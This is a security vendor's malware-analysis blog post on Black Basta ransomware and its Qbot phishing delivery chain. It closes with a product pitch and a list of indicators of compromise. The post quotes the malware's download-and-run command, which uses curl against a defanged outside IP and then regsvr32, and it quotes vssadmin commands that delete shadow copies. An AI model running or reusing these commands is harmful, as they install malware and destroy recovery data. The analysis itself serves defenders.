Beating Black Basta Ransomware
Introduction
Despite its recent emergence on the threat landscape, Black Basta ransomware is quickly becoming a significant threat that should be on the radar of SecOps teams worldwide. Black Basta has already executed multiple rapid-fire breaches by utilizing Qakbot/Qbot as its means of delivery and also targets Linux ESXi systems to amplify its potential impact on a targeted environment.
Black Basta Origins
Little is known about the group currently operating Black Basta, however, there may be an association with the now-defunct Conti group based on similarities in both actors’ TOR network sites. It has been suggested that Black Basta is a splinter-group that broke off from Conti during the latter’s collapse.
Black Basta with Qbot – A powerful partner for attack
Black Basta does not self-propagate. Instead, it relies on Qbot to propagate throughout a targeted environment before leveraging the banking trojan to deliver its payload.
Qbot has been a well-known presence on the threat landscape for more than a decade. It is most commonly distributed through large phishing email campaigns, often employing complex, multi-stage downloaders that use multiple file types including Office documents, .HTML files, .ISO, and .LNK files. Qbot also employs vulnerability exploits and relatively uncommon techniques such as .DLL side-loading.
A typical Qbot infection chain starts with a thread-hijacked email message; this is a response to an existing correspondence from a hijacked email account intended to trick the recipient into thinking the message is from someone they know and engage with.

The attached .HTML file contains an embedded, password protected .ZIP file which is dropped to the user’s Downloads directory when the .HTML file is opened.

The password protected .ZIP file (the password is provided in the email) contains a .LNK file which executes the following command in order to download the Qbot .DLL payload to the victim’s temp directory as “goAlso.rtf” and execute it using regsvr32.

%windir%\System32\cmd.exe /c %windir%\system32\curl -s -o %temp%\goAlso.rtf http[:]//146[.]70[.]79[.]52/fromMakeTell.dat&&%windir%\system32\regsvr32 %temp%\goAlso.rtf
In this instance, Qbot’s .DLL payload is signed using a bogus certificate, which has since been revoked.

Following initial access, Qbot will employ tools such as Cobalt Strike and AdFind in order to move laterally across the network, enabling RDP log-ons and disabling defenses as it traverses the victim network.
Black Basta Ransomware in Action
Now we’ll look at how a Black Basta ransomware attack occurs. There are two different variants – the Windows variant and the ESXi variant.
The Windows variant
Black Basta is written in C++, does not employ code obfuscation or packing, and contains many hard-coded features, hinting that it may still be a work in progress.
Once delivered and executed, Black Basta will check for the presence of a hard-coded mutex (“dsajdhas.0”) and, if not found, will create it and proceed to delete shadow copies present on the victim’s system in order to inhibit recovery:



The above partial snippet results in the commands below being executed on the victim‘s machine:
cmd.exe /c C:\Windows\SysNative\vssadmin.exe delete shadows /all /quiet
cmd.exe /c C:\Windows\System32\vssadmin.exe delete shadows /all /quiet
If the mutex is found, Black Basta will display a notification and terminate itself:

This is common behavior in many types of ransomware.
How does Black Basta Ransomware work?
Following the deletion of shadow copies, Black Basta will modify the system’s wallpaper and set a default file icon for its own “.basta” encrypted file extension, both of which are hard-coded into the executable and written to the user’s %temp% directory (this technique is also quite common in ransomware).


Black Basta then encrypts files on the victim’s file system, excluding several file system locations and file extensions (including its own, listed below), in order to reduce the chances of completely “breaking” the executing machine; it does this by using a randomly generated ChaCha20 key which is then encrypted using a hard-coded RSA public key and appended to the end of every encrypted file.
The combination of ChaCha20 and RSA is likely to have been chosen due to its relative speed, which reduces the time it takes to encrypt large amounts of data.
Exclusions:
- $Recycle.Bin
- Windows
- Documents and Settings
- Local Settings
- Application Data
- OUT.txt
- boot
- readme.txt (Its ransom note)
- dlaksjdoiwq.jpg (Its wallpaper)
- NTUSER.DAT
- fkdjsadasd.ico (Its default file icon)
- .com
- .exe
- .bat
- .cmd
- .basta (Its file extension)
The ransom note, also hard-coded into the executable, is dropped at every file system location which is encrypted as “readme.txt” and contains a hard-coded “victim ID.” The ransom note refers the reader to Black Basta operator’s TOR site.

Black Basta’s operators can also selectively encrypt specific file system paths by using built-in “-forcepath” command line parameters and providing a specific path to be encrypted. This enables the operators to encrypt specific paths without going through the entire machine, drastically reducing its execution time.

Examined Black Basta samples did not contain any data exfiltration mechanisms, and it is assumed that exfiltration of data takes place prior to the delivery of the ransomware payload.
The ESXi variant
Black Basta’s Linux/ESXi variant is very similar to the Windows variant; both variants contain the same hard-coded ransom note and use the same encryption scheme.
The ESXi variant encrypts data in “/vmfs/volumes,” which contains all the virtual machine data on an ESXi server, bringing everything that was running on that server to a grinding halt, all without “breaking” the server itself.
Additionally, it contains the same ability to encrypt specific operating system paths using the “-forcepath” command line parameter.
Of note, this variant can also be executed on Windows systems by means of Windows Sub-System for Linux (WSL), a technique that is attracting growing attention as an attack surface.
Conclusion: Black Basta ransomware detection and prevention with Deep Instinct
While Black Basta is not particularly sophisticated, its employment of Qbot provides it with ample opportunities for attack. Its use of a Linux/ESXi variant can make it particularly dangerous to organizations since it can potentially target both Windows workstations and ESXi servers, which host virtual machines that are often critical to an organization’s ongoing operation.
Deep Instinct prevents Black Basta and other advanced malware, pre-execution. Using deep learning models to prevent malicious files from being executed, Deep Instinct can predict and prevent known, unknown, and zero-day threats in <20 milliseconds, 750X faster than the fastest ransomware can encrypt. Our deep learning, prevention-first approach allows us to detect and prevent even the most advanced threats with >99% zero-day accuracy.
If you’d like to learn more about our malware, ransomware, and zero-day prevention capabilities – including our industry-best $3M no-ransomware guarantee – we’d be honored to give you a demo.
IOCs
Qbot
| CrmReport_948575.html (sha256) | 3b5ff11fe11246c91d29cde511a22636524e91e29842dde6327fe92484e08f47 |
| CrmReport_948575.zip (sha256, password = abc123) | 7c79cd208b8d052bbc957d70b21dc4f548f2f48e2696005b99ff4ce5cf41f5d1 |
| CrmReport_948575.lnk (sha256) | ff4fe3c3f2f6a65f43943b3326dd47686bc48c53a7c6714602c1b547a8e8b538 |
| Qbot Payload (sha256) | 7385cc993ec169ad06a4e367b5ad65b9d6a231fe385d11fe8c3757d557932e8c |
| Qbot Payload (sha256) | 99692f5a1ca26b896d8c3220c42db7adc3007837a9b0d12d60d888f01f92fbbf |
| Payload Host | http[:]//146.70.79.52/ |
| Qbot payload certificate thumbprint (sha1) | 2bee3f716b80273db9639376a296cf19cdba0f1a |
Black Basta
| Black Basta Windows Variant (sha256) | 203d2807df6ef531efbec7bfd109986de3e23df64c01ea4e337cbe5ba675248b |
| Black Basta Windows Variant (sha256) | 9fce9ee85516533bae34fc1184a7cf31fa9f2c7889b13774f83d1df561708833 |
| Black Basta Linux/ESXi Variant (sha256) | 0d6c3de5aebbbe85939d7588150edf7b7bdc712fceb6a83d79e65b6f79bfc2ef |
| Black Basta TOR site | https[:]//aazsbsgya565vlu2c6bzy6yfiebkcbtvvcytvolt33s77xypi7nypxyd.onion/ |
Black Basta – Victim system IOC
| Mutex | Mdsajdhas.0 |
| Wallpaper | %temp%\dlaksjdoiwq.jpg |
| File Icon | %temp%\fkdjsadasd.ico |
| Registry | HKCR\.basta\ |







